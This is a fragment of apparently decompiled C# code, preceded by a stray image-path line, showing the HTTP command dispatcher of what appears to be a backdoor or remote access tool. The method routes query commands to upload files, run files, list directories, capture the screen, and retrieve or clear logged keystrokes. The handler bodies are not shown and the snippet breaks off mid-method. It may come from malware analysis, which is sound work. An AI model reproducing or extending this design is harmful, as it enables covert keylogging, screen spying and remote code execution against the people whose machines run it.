 // Token: 0x06000022 RID: 34 RVA: 0x00002540 File Offset: 0x00000740
public object SendResponse(HttpListenerRequest request)
{
    if (request.QueryString.Count < 1)
    {
        return "";
    }
    string text = request.QueryString.Get("cmd");
    if (text == null)
    {
        return "";
    }
    if (text == "put-file")
    {
        return this.OnPutFile(request);
    }
    if (text == "run-file")
    {
        return this.OnRunFile(request);
    }
    if (text == "list-dir")
    {
        return this.OnListDir(request);
    }
    if (text == "screen-cap")
    {
        return this.OnScreenCap(request);
    }
    if (text == "get-keys")
    {
        return this.OnGetKeys(request);
    }
    if (!(text == "clear-keys"))
    {
        return "";
    }
    List<KeyValuePair<string, string>> list = new List<KeyValuePair<string, string>>();
    list.Add(new KeyValuePair<string, string>("success", "true"));
    this.OnClearKeys(request);
    return this.Serialize(list);